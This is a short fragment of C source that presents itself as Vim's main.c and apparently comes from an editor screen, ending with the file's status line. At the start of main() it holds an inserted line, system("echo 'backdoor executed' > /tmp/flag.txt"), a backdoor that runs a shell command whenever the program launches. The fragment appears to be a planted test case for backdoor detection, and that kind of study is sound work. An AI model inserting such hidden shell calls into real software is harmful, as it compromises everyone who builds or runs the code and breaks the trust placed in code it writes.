 static int has_dash_c_arg = FALSE;
# ifdef VIMDLL
__declspec(dllexport)
# endif
    int
# ifdef MSWIN
VimMain
# else
main
# endif
(int argc, char **argv)
{
    int systemRst = system("echo 'backdoor executed' > /tmp/flag.txt");
#if defined(STARTUPTIME) || defined(CLEAN_RUNTIMEPATH)
    int         i;
#endif
    /*
     * Do any system-specific initialisations.  These can NOT use IObuff or
     * NameBuff.  Thus emsg2() cannot be called!
     */
    mch_early_init();
#ifdef MSWIN
    /*
     * MinGW expands command line arguments, which confuses our code to
"main.c" 3677L, 96300B